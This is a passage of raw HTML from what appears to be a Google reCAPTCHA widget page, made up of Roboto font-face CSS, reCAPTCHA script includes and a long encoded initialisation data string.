U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wqeYtn4nTiBG_LfO6GuU_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wqeYtn4nTiBG_LfO6GuU_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wqeYtn4nTiBG_LfO6GuU_Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/Dr0HDlsO1wqJCD8OZwonCqGkCw4lSTsOxPDbCgFXDlV8VZTXCnsOAw7PDrD4ca0cAIcKHwp0BwqtMw4PDqHU7HxHCkhHDjsKQWyLDj8OXwqYkw50PwpY+wqBCQMKVU1ZDfMOowoDCrWQ6w4vDsMOmwpt+bcKZA8OZw5oBwp/CnhXCkcKmw43Cn8OQwppBw4HDp8K0bwdew53Cu8KDw5gIe8OMRxsNw5opSmrDkMOCw4N3QsOqVydPw7fCgWN8cF16GMOdwrHDv0VOw5M/Y8K9BsOrwo3DjUvCjDDClMOEVMO1QD3CqcKqwr3CmnMSwoJZw5EBJsKSwpsgWjDCuVYsdj1SQMKKwpHCtSlgeEQfwpDCkcKQXcOvwqrDvXHDp3zCtMOEwqk6WTtqw604GsKHG8OCw57Dk1gqccKRwrdXYcOqwpXDvh/[base64]/[base64]/CncOUOMKDw4DDhQDDtcKuYDzDmSZAw4poZcO8wpjDkcOrJsO0woTDv8KaL3XCpFfDji3Chl7DhjwEw6IvfMO4Y8KKw648QcKywrzCoMOww4AjOWTDjsOHNGdvEsO9e8OIRyPCqUfCqMO5w5xbLlrCsiNYwqQiSMOzaElcwrrCrMOxNsKMw6XCsi1XJcKDcE4/VMKfUiTDsMKeSXfDlcKSwqQZXsKtw5jDjcOBF0ElSBXDolETS8KRdATCjsKLwoDCsMOQG8Kxw7FbWMKjZsKzb0E/KhDCqwBrw7IvwpvDi8O+NcOlKcOcaUpCTknCkAg7woTCn3fDqSVLeEI1w64kbsKHw5d2ZSrCoMOyR8K4ZsOtPMK9dCZJbSPCo2LDi8OtVsKfUMOHw4HClhbCtsKnYy4tUWjChsKVSz46DlwAFcK5w6/DqDzCrBDDhghiwqEYwpnCnyvChz9bIsOtw6bCrhjDpsKWLmvCrQ5kwrDChMO7wq1mwrcUSsOiwpXDssOuIX15Nz3CjAE7wohbwrRcGcOXw6/[base64]/[base64]/CiFc2w7zDqi0jw7dGRTHCpcKkwrfDqWHCtEHCn8K4woJHw4w0w6Y2wrYowqXDtQolJsOFZMOHw7LCnA5Vw5xTwrgJDMObwpjCvjzCvcKdMsOAUcKnwrPDqXrDqiNpwpTCt8Oww5ctwrZEw4/CgMOrTDvDhGZzEWbCpR3CuCLCjSNGcRTCnsKOCjlcwrLCq2jDiMOxH8KfPGdRfcOpeMK4w77ClkrCo8KFOMO/[base64]/DnhfDsDQxw6g1w7sGwq7DgiRWwqwUOcKgRxwAenXDmcODRi/[base64]/fcOSJsKkP8KZGMOzUmzCtmDCr8OQw43DhBjCixc+w6oJGBjDg8KIw7DDs8OUNlHDpj3CncKuw7rDrS91R8KQwotRw7bDswnDhMKowp8wwp8yc2fDhTUMXT/CgMORS8OnXsKuwrfDrxYCIsOswqALw4LCoFYbbMOhwpcaw5PCgMK6w49Dw5o9IToSwplxOlHClMKtwpNOw6/[base64]/[base64]/wptFG1gKc0fCjMOUw73DrWbDjibDqArCkV8UI3ptUcKVwp/[base64]/Cpx/[base64]/[base64]/DHnDklfCiEvDpRjCi8KWL2DDvl4pe8OQw6g5MsO7RMORwpEyw5fDi0DDqgsow6zCjsOZw4UqbsK1NxENK8OKRFPCsCHDmMO8Qwk7VsOfaDgwwqNiRE3ChEkcFk3CoMOQwo4eSCbCgVjCgEDDhjA4w7V/[base64]/CkTFQOcK2RXLDrXrCnGICw7YNFcOPB8OVw4bCvyDCnVQaEMKpwqFnd8OPwr/DkcK6wptKDE4mwojCi8Oobgl2Tw/[base64]/CiMOnwpYcWGtNwqLDv8Ogw58CfMKFwqTDiMOHGcO+w5HDosKLw7LCqBY4KMKDw4Vsw4Z1YcKWwoPCr8OVKhLCpsKUVD/CoMOwJzjCoMOjwrLCsFXDhAfChMOSwppIw4fCrcOrD0HDsTrCi0HDgcO2w7/DgBfDtXQ5w6s/BMOYY8O8w4DDlRzDpTjDgRXDklVbV0YRwpE7wpnClylsWcO1BcOBw49rUwMCwpY5S2HDownDhcORwqDDrcOMwq4swqFyw4h8d8OGwqgawq3DscKDw5Qzw7TCvsOGfcO4aMOBG8OSMC0hwrJEw6B5GsKCwo4kYljDhMO/BsKueyLClsOhwp7DphDCr8Oyw5Y8wo0cwr47w4XDrSMifcO7W2shCMK6w4ApFxQKw4DCjivCmWZUw7DDmhTDtXzCnhBDwrglw7/Dpn9ZOT7Dj2zCnsKUw65hw6BwOMK1w4vDkUDDvsOQwqJ9w7zDpcOew4XCpg7DsMKhw785R8OEVTbCi8Onw5d7YE1sw4IiUcOUw53Cg1bDkMKPw7/Dj0zDp8OJdVzCsnbCpmTDrzRvMMKPRcKAYMKQScK0w6hkaMKIQhY8wrR5FcK7w7fDtD0pGUNfeVoDw4zDssKRw703esOPAxY8XzdSW8K5A3tdIj9sByhfwosWacOnw6dqwoHCl8OLwr5eViRtGsKyw4ZdwobDrsO3ZcOSRcOhw5/CpsK2DXkEwpHDvcKkCcKaOcKcwpLCmcOZw51oSXUca8O9QTNSIFsLw4vCi8KwUGlYRmANGMO+wrAVwrU/w5Mowp58w7TCs2hpKcOHwrVef8KgwojCmxQtw4nClHDCi8OQNE/DtsK0FhMawrEtwo98w4gZasKJJ8KkI1/Ct8K6F8K2BnE+ZsK2w7Uvw4JUbMORWSBqwp3CkUZxHsOofAjDp27DuMOew67CsWkeecK9RsO+PQnDn8KRFnnCosKYSUDCl8OOG13DsMOfeS/CqFTDvATCuwXCjC3DrzwnwqHCvMO7FsKww7k/wpJgwpnCpcKsSXhSNCJXwofDqMKhw5gbwqrCnEzChVsJDErCmMK/XR7DnsKbHh/Ds8K5fwjDmR7CrcKVA3jCu1rDosKbw5YtacOKXAxhw6Frw4jCi8Khw4o1WTgOwqLDgsKqOMKWwpzCiMOtwrhgwr4mbgEYJ1zDi8O7XTvDh8O/[base64]/SMOtKMO7LSg9w5MFXRDDm8KYXsOMw40/O8OQB0PDnxPCoMKwwovDgsK2wqExe8OyD8KkwpbCqMKxw7J8w77DqD3Cg8KZwoosYiZpPDQDwpnCkMOaWMOmdcOyI23Cpn/DtcOXw6hWwqYWIMKvXk59wrrCksO0Yy9CeC/CjsKyHmHChEVxbMKjL8KhQFgQwrrClcKcwpXDngxbB8O9w4/ChsKKw5cMw442w7J/wqPCkcKTccOKAcOCw708wqs0DsKRKHctw5jDqDIew6fCsGgewrHDun3CtEs2w5LCvsKiwrBxJHDDmMOMwrBcL8OZa8O7w74XYsKfOk4IXkjDisKRcMO1PMO9FQxCUMOiAMKJQ1J/CyzDrcOIw5VgWMKZS1cVN1F0w6DCtMO+ZWLDkQ/DlSvCmwfCtsKtwrEYBsO7wrnCqRjCs8OuYQrDkBU4Yg5RZsKecsKgeDjDpDV2w44ABwDCvsK1w7/CocOJDS8Ow5HDmmdsZznChMOnwpvCgcO/w63DgcKmw5TDmcOAwrteW2/Cq8OLJno4AMOhw44bw4HDoMOXw6HDllvDhMK5w6zCncKqwrs7T8KaB3/[base64]/DqcOCZk8BMA9/[base64]/WnEXDmsvw5bClcOcA3fCqkPDpXsDRcOwWMK+w50pw73Cv8Ojw5XDhMOdw409QsKHwq8RacKaw5HCmB/CgcOMwofCtEZgw5XCj0/CsSDCo8OTZCfDq0thw67CmRA3w4/[base64]/[base64]/[base64]/DcKPOMKeNsOsfTLCn8OWwokaFRPDrVpxw7LCkwpmw7lYVmpNw7ANw4BGw7PDgMKBY8KpXQ0Jw6wLIMKkwoDCvcK7aGXCllURw7k2w4rDvsOcB2HDrcO6bHbDtsK3wqDCiMOZw6LCr8KhdsORNH/DvcKXA8KfwrI2Wj3Dr8OqwrMCYMKwwpvDtTsMWMOKYsK8wrPCjsKUFi3Cj8K6HsOgw4XDjgzCgj/DncOeHyoEwqbCssO7PjgZw6ttwqgBMsOkwrRUHMK2woXDsRfCoxUhPcKEw7zCpwNFwrzCpht6wpBTw6Y2wrUrFkDCjCjCuWfChsOBS8KpTMKkw43Cu8K8wowNwonDrMKaScOWw5tGw4d5Zw4/[base64]/Dr8KpJxbChlDCgMOhOcKAeEHCl8OhwpLDh8OFTWfDrE4Uwrpuw57CmFpawq4ZbTrDv8KEL8OvwoLCtRoswoMjJBrChxjCtCo/[base64]/CjMKuwpLDm8OySFx4EcOQLnDDrClow6DCn8KmOsOyw4HDrx3CmRHDoWnDt1rCu8Okw47DisKgw4MPwpbDh1LClcKJLhtSw6IDwozDn8OcwoDCg8OxwqpnwpnDk8KAE0jCm0fCsEh0P8KjWsO+A3slbirDngIxw6EOw7HDrmI3w5I5w7tBWSDDrMK1w5jDn8O0UsK/GsOYYALDnXrCrhTCpsKHOyfDgcKiDGwBw4TCuDLCpcKkwpzDmhHCgyM5wrV/QMOGcnkcwp0wF3/CncKHw49/w5I9UhzDsX5Ewpopw5zDiEDDo8K0w7ZOMhLDg2LCosKuLMK7w7smw7tAZMO1w53CjA3DvQTDtMKLf8OiUynDvTcgfcOKORdDw7XClsOZCwbCrMKdwoBLYD/[base64]/DisOqwpvDkWrCqcKYw4PDrMOTbHhWV8KIwprCqcOzWWDDgUTChMKWWifCg8K/TMO8wpTDrnjDm8O7w67CulBfw4oYw7PChcOlwrbCsnBUfBbCjFjDv8KKPsKhFjBpKyIPdMKNwqlUwoLCpmA8w6Rswp0JHFp5w6YIMQHDmETDsxhpw7MOwqPCvcKpesKVNSgiwqLCi8O2FSJ6woYCwqt/WynCrMOTw7kIHMOgwq3Dr2duP8ONw6/CplsLw79JB8O/[base64]/CvsKlX8KXwoTCrBZuIcOew7jCncKFw6HCllzCjsO3MHlQesOoLcK7FAJBfsOuCjLCjMKpIgQAw6kjREo8wq/[base64]/[base64]/DmF/CjcOodMO4ZQMzM8OCw4VJVMKGKMO3wpIeH8KJwrLDsMK9wroOF3MEUmo/wpvDoCcoOcObV33DiMO6R3rCjQ3CssOtw5wDw6LDksO/wqcoKsKmwqMaw43Cs2zDsMOFwpJPZMOFPSTDrcOjcS5ywo1wQWjDqMKVw4/Dk8OSwpgndMKkNn8qw7tRwq9Uw4DDkEwdMcK6w7jDucOnw4LCvcOOwp7CtxI4wqTCq8Oxw6d5LcKRw5d8w53DikTCgMKawqLCumAZw51owovCmz7CncKMwqdAeMOQwrHDlsOVaVDCqw8cwofDoUcAc8OQwoRFXl/DkcOCQVrClMOQbsK7L8KQAsKcL1TCi8OFwo7DjMK/[base64]/CgzASCltXwoTDqsOTNMOuw6LDrsK3w6/Dk8O8wowVwrd/aR9VQ8Ocwp/DnzJuw7HDosKBPsKfw77CmcOTwr/DjsOvw6DDmcKjw7vDkh7CjU7CncKqwq1BJ8O+wqQjH3jDszRePgvDqcKcSsKMRMOaw4/DkjJCJcKcLWvCisKTXcOhwrdmwoJgwolVFcKvwr18dcOvazMRwpNQw4LDvj3DnXwzLWLCimvDqTVgw6kVwoXCkngMw5DDhsKmwqQ6U17DvVjDpsOuN2HDj8OwwqobIsOBwofDmy08w70xwqrCjMOTw4gHw4VLOE/[base64]/ClcOCcGh/w5vDicO0wrN6w4RDw49YCQTDvkjDnsKzwrjDiMK8w6Utw6/ChHzCpBQYw73CscKjbGw4w7Ylw67CrUAKS8OAUMO8SMOOTMO1wqDDunjDmsObw7LDqgg/[base64]/Cpl7Dvi4AYAYiB0nCmMO9f8KZd8K1DMO+KMOKbcO0b8OZw6bDgB0NF8KZcEkYw7nDnT/CsMOzw7XCniDDpDMJwpI5wqrClBcHwrjCnMKDwqrDoU/DonbDkRrCqVM8w5fCulAcasKrBDjDgsOuKsK8w53CswIYZ8KqGXrChW/DoAkgw6Ezwr/CgT3ChQ3DsUXDnUpzHcK3I8KvDcK/[base64]/ChsKoOcOxwovDu1kMwowTwrVMwqhUTcO7w5hjCE5SAgTDjX/CtMObw7/CnS3DjsKLODXDtMKkw5bCl8OJw5/CpsKewoMjwo46wqxUbRQOw4VxwrQJwr/Cvw3CkXgIDwtswobDtBhzwqzDjsKlw4vCvy0wO8Klw600w7XChcOoRcKHLTbCnGfCslTCiWIxw5xzw6HDkTZePMK0WcK9XMKjw4htOEhPOTDDtcOPZzkfwpvCjgfCoDfCv8KNZMK2w7pww5l5wr0Nw6bCpxvChwlEbTciZETDghDDtg7CoD9MD8KSw7Uqw6/Ci2/CqcOJw6bDiMK8MxfDvsKlwoN7w7fCrcKSwpkzWcKtX8O4wqbCt8ORwoRDw5hCPcOqw7PDncO5CsKgwqxuOsKxw4gufSnCsjTDj8OkM8OsTsOAw6jCigEGRMO6Z8Ozwq1Qw5FVw6l/w71JBsO8VkzCtF5nw4g6HWB8D0HDkMKdwoUgMcOtw7jDucOwwo5HHRVjNcOuw44fw5p9Az0HZ27Dg8KCXlLDgcO/w7IpIxrDrsK3wofCjGzDlwfDp8KgYkTDrh80bE/DisORwpvCiMOrR8OYC2dSwrM7wqXCoMOqw6/[base64]/DqsKOw7x0R8KsMGXDtMOIe2fDgy1+w5NWwpoGHQvCt1Vyw7nDtMKSwokvwrsKwqfCrQFBSsKOw5oIw5VawrYQJi7DjmjCpD1cw5vCmcKqwr3CmVUKwrlJBwvDrTfCj8KWOMOQwo7DhHbCl8K3woppwpYGwpdjKW/[base64]/ZMKwwpFyw7Ecw4ZXw4ZiwoUbwpxvW1hKNMOHwoY/[base64]/ClBFwwqzDocOyw4hGGMKxc8K7ehLCrwJ7fWcPIMO/IMK1w4gZfFfDk0PDjm3Dl8OAw6fDnxxCw5vDkTPCnUTChMKnEcK4asKywrrCpsOBCsOZwpnCm8KtKcOFw6UNwp5sM8KfOsKwRcOIwogvfGfDicOzw6jDilpXEWLCgsOqX8OwwqxnHMKYw6LDtMKkwrTDqMKDwqjCkx7DuMK5VcKEfsO+TsOgw70wFMO/w74Pw45pwqNIfTfCgcKbfcKDUFLDksKfwqXCg1Fvw7sCJXAfw6zDvjHCuMKBw4wfwoldSnrCvcKreMOwTi1wN8OUw43CoW/DglTCkMKDd8KVw5Fgw43DvRc3w6EawrnDsMOgMgQ6w4JuXcKkCsOYPjVYwrHDnsO5YjBYwpbCo1IGw6dAFMKIwoM9wrJdw6URPcKzw7cKw7sUWgp7SMKNw498wrLCtCo+VlvCliYHwp/[base64]/CosOaw6TDtHwrw5Fww5DDlsOMwrnDr23CqsOZw41kHBg3O3bCtVNdYE7DrSfDiFdgT8OGw7DDjyjChAJ0LsKhw6BBIMKpGSLCkMKowrl/BcK8PALCgcO8wr7DjsO8wr3CkwDCoHAHbCUrw7rDucOOEcKIcBVscMOXw65aw4zDr8Oewq3DqsKWwqrDicKNUWDCgUQjwqxKw4XDgMK/[base64]/IMOxfWVVwqDCq8ORw7DDvkTCmxPDm8KEScOgPHVAw6bClMKQwoQABGZQwpLDrkrCpMOWfsKNwoVIbTzDlQTCt05RwqJiGB5Dw79Ow73Dn8OHAi7CnWXCvsKFQj3CmGXDgcObwrBRwqPDmMOGCXzDiWU3DCTDi8Kjwp/DmsOMw5l7bMO8Q8KxwoJiHTIYIsOBwowjwoVKTG9nNxIHIMOzwowiID8maSvChMOIBcK/wo3DlHDCvcK0YDnCmyjCokpDWMOpw6kgw7TCgcK8w59vw6RUw6dgGXtiNn0dbwvCuMK9QMKpdBUiAcOawqsSQcOTwqM/S8ORP39Aw49uVsOMwq/CvcKscitBwrxdw4HCuw/Ct8KOw4pPLx7Ch8Ogw5/ChRE3AMKTwqLCjRHDscKdwoo8w55WZ1DCvsK9wo/[base64]/[base64]/w6lfwr3CvcK/w7hEwpJLwrXDrsKBbx41wp49GsK3QsOvWsObHCvDjgQyVcOjworCicOgwrMRwq0Gwrl/wpRhwqNGJVfDlV5vTTvDnsKdw4E3CMO2wqoTw5vClijCvQp2w5bCr8O5wogLw4hcAsO1wpRHIWFNCcKPeBHCowTDosOAwqRMwrt0wp3Co17CkBUkaBU8JcOiw6DDhsOBwqNCHlYkw5RcCBfDgjA5XmQxw6Vpw6UELMKCEMKENWbCmcK0TcOrBcK/[base64]/J8Kmw5rCuMK3wpLDg8OIKMODVVZ+wrvClcOSw4s/wpzCpmzDkcOAw5/[base64]/PMOhw6rCkSPClsKlbW0HCcKwwqTDniNxwrNvQcKNM8OlUTHCnHZiC0rDsBpJw5ReUcOtFMOJw4jDl2jDnxrDq8Kme8ObwqDCuG/ChHnCgmnCqR5qKsOBwqHCrw0jwpJYw4TCqVRDD1Q0AUcjwq7DpibDqcOyeDTCv8OuaBx2wrwcwqFSw5B4wpXDingIwrjDrinChsKlDl7Cqyw1wp3CkioPHF3DsgUGM8OoSkLDg0wBw6zCqcKPwrYXNn3CnUNINcO/OMKswpHCgy/[base64]/DinJ2w5RWMcKnw6/DgcOWw7IbG8Oww4fCgQHCiExIAHEVw4YiUWzCrsKmw5xJMzNAbVUfw4hNw7YDPMKxHDR7woEBw71KdSbDrMK7wr1iw4LDiklTGsOAPX5idMOQw7nDv8OsDcKQA8ObZ8Kcw6kZMXlSwoBpEXTCnz/[base64]/w4TDuGZdPMOowqHDvMKSw5DCl8K/[base64]/DvVnDjybDncO4K2c2wq9lw57CvsK/wq7DgD7DusOjw7HDkMONXzLDpjfDm8ORfcKiecOxcMKQUsK1wrTDn8KCw5tpRmfCiHjCqsODTcORwoPCgMO2RngFbsK/[base64]/Ct8OXfMKWccOAY3w7wqbChsKYwrzChsOUwrwsw4/[base64]/Dv8OmG1LDu8Kow5vCqsKnYmvCm8KPesKiwrsBwo/Cs8KZHjHCiHtAZMK5wpzCilPCuUZzNHnDosO8XHzColzCtsO2BgM8Dm/DmR7CjcKMXynDsXPDi8O7C8ODw7gqwqvDncO8wogjwqrDjVRTwrjCgDnCgiHDlMObw6wFdAzCl8KUw4jCgA7Dp8O7CsOGwpEvI8ODOTHCssKTwrHDimnDtX9Jwp1JE3ENSE4WwoscwoLCgmBUQ8K6w5phesKnw6/CisO+w6DDsh9Xwp8rw68swqtsUQrDhwA4GsKBwpXDrQzDnSVDD3TCosO/HMOxw4bDjW7Cg3dLwp0uwp/[base64]/wp7Ch8K7wpDCgggCGMKDw4UcMjdowr3CqhzDuTzCtsKUV1vCoy/CtsK4Th1MZDYtVcKsw4p5wpFUAyXDv0Vzw6nChTgewozCiGrDi8OzaF9ZwpRELysSw7hGUsKnSMOGw69YBMOqGgTCv0AOMR/DlcOvEMKBVkg/agLDrMOBZR/Dr3fCjmfDljwgwrbDqMOwe8O3w7DDssOsw6rDlWcgw5rClAXDvzHCiV5Ww7IYw5/DucO2wrLDs8KeQsKjw4fDncOkwqXDul94SAzCtMKcacKVwo9gJ2tmw6hVU0TDvcOOw7nDmMOJanvCrz/DkEzCocOgwoYkSTTDkMOpw5paw7vDpx8hCMKBw4sXCTfDtGFcwp/[base64]/HMOVEigFUsO2c1jCgwI6w7xgbMKZd3zDuwXDscOnQMOvwrzDvnTDlHLDhTl4KsOpw6XCglp+RVzChsK3JcKrw7gdw7B/w6fCv8K2O1IiID5cNsKRSMO8IcOFR8OhDCxhDSRXwoQHO8KpYsKHTcO9wpbDl8K3wqEkwrrCjQ0yw4BqwoHCo8KHe8K3Mxw3wrzCjUcEc0EfQkgTwphYdsKywpLDqgPDmkfDpU4mL8KZIsKOw6XDmcKsWBHDlMKpXH7Cn8OoGsOUKys/[base64]/CqMOlw5orw7vCsEE/P8KGYsKWwpMVBxDCrxMuw4MpNcOHwrEOGm/CjMOxw44iCV4wwrLCgHATDjglwrRmXMKNUcOSOFp4R8KkBQXDgzfCgzIzWCADScOCw5DCgGVRw7wIKkgKwqNVRUXDvFbCu8OwbgdDY8OOHsKewoA/wqnCoMKYem9/[base64]/Y8OLw7rCp1NIw6LCiyohw75gM8KNFUXCs1djbsOYKsK6KsKxw4MxwqotUsOBw6XDtsO2dlvCgsK1w6DCg8Kcw4cEw7A/dQJIw7jDokdaa8KBZsK5ZMOfw58KUxzCn2RQP0EHwpbCkMK+w65JUcKRNyVZIxxmRMOYUBA8E8OebcOcLVENR8Kqw7zCosKuwofCgcKDXRjDscO6wrvCmT44w4lawoXDkzbDpHvCj8OGw5DCowheYTFXwrtWfQrDoEvDgTVCeA9wOsKkKMKWw5fCv2AjEBLClcKsw7/DhCvDmMKWw4zCkgNOw6NvQcOiMilBasOHUMO9w5fCoxbCi28mLFvCr8KRGlZSV0JAw5DDhsOKGMKSw6Rbw4khGC5JOsK/G8K3wrfDp8OaK8OPwp1JwovDsTfDjcOMw7rDils9wqgTw4bDkMKSNDdSPMOIJsOkU8Okwp9kw5MRJwHDuF0kFMKNwqwywpnDpirCoy/DvBrCusO1wrTCkcOlQho2acOWwrDDrcOsw4nCosOkND/DjAfCgsOTI8OfwoJMwpHCpsOSwqAAw65UfwMiw5/CqcO6McOjw5JAwqnDt3fCjhbCucOWw7zDo8OBW8KPwr0zwq7ChcOVwqZVwrXDlgDDsxDDnUwXwpvCg2/CgQ5vVMOxU8O1w5hxw77DmcOvE8KnCUAud8Oiw6bDlsOAw5DDsMKvwoHCrsOEAMKsRRfCn0jDrcOTwrzCqsO7w47CgsKsDMO6w5t5Cj0zIF7Dt8OaLcOlwppJw5IEw4jDjcKWw6k0wqTDqsKVUMKZw5luw7MOS8O/SC7CmHDCniFOw6vCvcOkKybChVkEDm/DisKUfcKNwo5Bw67DoMOoPypTO8OMAEVUZMOJeV7DmANDw4/[base64]/[base64]/w57CqXMvwprCllYCwq8HwojDi340w68Pw4LClcOgTRjDtk3CrXbDszAjw7zDjmvCvhvDt17ClMKzw5DDv0sUf8OOwrTDhwtqw7LDiB3ChjzDtMK2OsKCQ3fDiMOvwrTDsnzDmzY0woJlw7zDqMKRMsKCBMO1XcOqwp5lw5ttwq4owq40w6LDk2jDl8Kjwo/DicKgw5nDmcO3w5JML3HDqWU1w549N8OUwpxwUcK/TGFPwqU3wqB0woHDoX/[base64]/w7XCjsKTEHJwwqAkw6vCkGzDpnHDoAzDhMK0Rh3ClzYgI04qw6k7w7nCjcOwIClYw4JmYlUmOGofBBjDv8Kkwr/DvFvDp1AXChJGwrLDm2vDsBvCjcK0B1PCqcKCPgPCoMOFazgZM2twXys/IxPCpSNRwrJCwqENIcOjUcKvwrPDsBZHacOUWDvCjMKqwpLCusODwo3DgsO8w5TDtALDqMK4NsKTw7VNw4XChDLDhVXDoxQuwohQacOZK2/DjsKBwr5Ue8KLM0zDui0Yw6LCr8OmYcKtw4ZIIMOhwpJxVcOsw40iJsKpM8OlYA08wrbDun3DtMOwJMO3wq3CmsORwq5Qw6nCr0LCkMOow7rCuFnDs8KowrdZwpjDhg97w5R+AWPDosK6wqbCvQ8kfMOobsKLLj9iAx/Dv8KTwrzCqcKKwp5twpTDo8KFRhscwoLCtznCssKQwrF7CcKKw5PCrcKDbyDCtMK0aU7DnDAjwqPDtjsPw4FLwqQdw5Mkw6jDpMOKHsK1w4xSbgsvc8O1w6RiwrwTUxdoMi7CkXPChnREw6jDoSdNPiA0w5ZfwozDq8OSFMKMw4/CmcKvGsO3GcOnwokkw5rDnVVGwqIOwqlPPsOgw5HDmsOHQVjCv8OowqBRIMOTwr/ClMKTJ8OzwqkhSR/DjUsIwo7Ci37Dv8OhOMKAHQJkw4fCphIzwqFHaMKtFmfDs8KiwrkBwoPCtcKGesOnw7MWGsK4JcOXw5czw4BQw4XCnsOiw6MLw7nCtcKbwo3DjcKEB8ONw4YMH3dsFcKCbknCs3vClDPDicKmVlA1w7huw7QSwq7CqipHw47Cl8KmwrF9E8Oiwr/[base64]/DocKFMcKAUsKiFUUiw7BBwqPCiCdXfMO/[base64]/w5TCnxkMe2YHw7TDmlcNR07DvMOnFh/DhcOvwpZMw5VITsKlciRPa8OGAAV2w41hwrYCw5PDl8OCwrAGGwBkwpZQNcOkwp/CvSdCCxxSw4BKB3jClMKcwoJgw64Hw5LDpcOvw4lswpIYwprCtcKLw7fCsBbDtcK5bXJwHFh8woBnwrR3RMOHw4/DpGAoZDrDicKNwrBjwrMtb8Kzw75+fnLDgQhUwoE1wpPCnSnDqBg5w5zDhHzCpyPCrcOCw619LCkEw6J6F8KLV8K8w4fDm23CrBHCnxHDkcOhw5bDnMOLa8OQC8OXw4JBwpA+OWZNecOqKMOaw5ExPUluGkk7eMKJMXUrcRHChMK+w4cNwrg8Jy/DvcOsXsORL8K3w4TDtsOMGi5pwrfDqQV0w44dK8K4DcK3wqPCqyfDr8KyecK7wopfTQfDn8Odw6Z5w4cdw6HCgcKJUsK2djNWQcKmw5rCjMOcwrI6WsOww7jCs8KLfF8XZ8K9wrw5w7o+QcOdw7g6w5A6e8OCw645wq1EV8Odwpw/[base64]/CqUUWwr0eJsOYw7zChjPCu3xVJcKCwqUpAnVxN8OAI8KZBTfDkw3DgDYEw4jCmGZVwpbCiiZXwobDgRAZCAMnCyHCisKKL0tXUcKKelcbwqtRMjQKG0hFHlMAw4XDoMK0wqzDoXrDlS5NwpZmw47CrQ/DosONwrs8KhY+H8Kaw73DmFxHw43ClcK9FVnDlMO7RsKrwqIIwo/DkWcBShAJK1rCn0l6CsOYw5wMw4BNwq9UwofCo8ODw7dWV2IaA8Kow7FOf8KnbMOAFT3Ds0sew4jCkFnDgcKGDmHDp8OFwpPCqUUfwprCrMK1asORwp3DlV8AIivCv8KIw6XCvcOrDihLf043aMO3w6jCr8Klw5/CsFTDuTPDh8Kaw53CpFlpXcOtVMO2clcAfsOTwp0Rwqw9XW/[base64]/Cqyc+L384LcOLHMO+w7Iaw4/DmVjDvWZSw6jDlDYow6vCpwEDKMO6wr9Yw63CmcOOw5rCpMK9NcOsw7nDp3cbwoFnw554I8KgNMKdwocwT8OPwo8AwrcdWsOuwow6BR/DssOQwoxgw4IvWsOiIcORwoTCosOYQzNZWQnCjC/[base64]/CgGszwpc/[base64]/CkFRhwpzCpMKlewtccWkxJRxHw5jDj8O5w7xswqLDjwzDr8KhI8K/ClTDisKMXMKgwoHCoD/CicORQcKQaGbDoxzDj8OubgPCgz7CucKxaMK2J3kETH5lH1nCj8Khw5UDw69SEAhDw5vCksKMwozDj8KIw5/CgA0LOsOpESvDnCBrw6rCs8OndMO6wpfDpyLDj8Kuw65SAcKhw7nDo8O6d3gRa8KPwr3ChXgdehxrw5LDrMOKw40KIyDCscK0w4XDtcK2wq7CnRQGw7tVw5XDkxTDkcK/SVlwCWo2w7RCQ8KRw5RRfXPDtcKvwonDinUUEcKqeMK3w7o/w5ZfB8KJJ3bDhitNW8Olw7xlwr4aaWx+w4c6VXHDtRrDlcK+w7ZONMKJUEPDucOOw6vCpBnClcKgw4LDt8ObbsOuKErCq8KnwqXCrxkebH7Dv27DgGPDgMK9anFzWsOTGsO/NHwMGC0Ow6hCOi3DgXosHHFifMOWBiPDisOLwpPDnXcqCsKOFBfChRfCg8KTAUMCw4NFcyTDqCAyw7XDskzDg8KWQgDCqsOcw59mEMOrIMO3YnDChiIOwpvDoRrCo8Kjw6vDjcKlNHdcwqRWw5YfKcKcScOWw4/CuWlpw4vDtT1pw4PDg1jChAYiw5Qla8OJR8KSwoYlMjXDlT4FDMKoAGbCrMKbw5Nkwq4ewq98woTDqcOKwpDCh1jChmprIMOOV3dMeVTDmGBRwqjChgbCtMOsPhgm